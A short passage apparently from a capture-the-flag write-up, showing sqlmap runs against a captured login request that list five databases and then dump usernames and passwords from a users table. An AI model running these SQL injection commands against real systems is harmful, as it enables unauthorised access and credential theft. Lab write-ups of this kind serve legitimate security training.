oxdf@hacky$ sqlmap -r login.request --force-ssl --batch --dbs
...[snip]...
available databases [5]:
[*] model
[*] msdb
[*] STREAMIO
[*] streamio_backup
[*] tempdb
...[snip]...
If I’m willing to invest the time, I can dump the users table just like above:
oxdf@hacky$ sqlmap -r login.request --force-ssl --batch -D STREAMIO -T users -C username,password --dump
...[snip]...










 Click for full size image
Click for full size image